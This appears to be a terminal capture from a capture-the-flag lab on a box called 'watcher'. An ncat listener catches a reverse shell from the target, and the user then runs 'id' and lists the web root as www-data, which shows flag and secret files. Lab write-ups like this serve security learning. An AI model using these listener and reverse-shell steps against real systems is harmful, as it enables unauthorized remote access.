 └─$ rlwrap ncat -lvnp 6969
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::6969
Ncat: Listening on 0.0.0.0:6969
Ncat: Connection from 10.10.34.222.
Ncat: Connection from 10.10.34.222:56324.
bash: cannot set terminal process group (936): Inappropriate ioctl for device
bash: no job control in this shell
www-data@watcher:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@watcher:/var/www/html$ ls -la
ls -la
total 60
drwxr-xr-x 5 root root 4096 Dec  3  2020 .
drwxr-xr-x 3 root root 4096 Dec  3  2020 ..
-rw-r--r-- 1 root root   47 Dec  3  2020 .htaccess
-rw-r--r-- 1 root root 3445 Dec  3  2020 bunch.php
drwxr-xr-x 2 root root 4096 Dec  3  2020 css
-rw-r--r-- 1 root root   35 Dec  3  2020 flag_1.txt
drwxr-xr-x 2 root root 4096 Dec  3  2020 images
-rw-r--r-- 1 root root 4826 Dec  3  2020 index.php
drwxr-xr-x 2 root root 4096 Dec  3  2020 more_secrets_a9f10a
-rw-r--r-- 1 root root 2454 Dec  3  2020 post.php
-rw-r--r-- 1 root root   69 Dec  3  2020 robots.txt
-rw-r--r-- 1 root root 3440 Dec  3  2020 round.php
-rw-r--r-- 1 root root  156 Dec  3  2020 secret_file_do_not_read.txt
-rw-r--r-- 1 root root 3446 Dec  3  2020 striped.php
www-data@watcher:/var/www/html$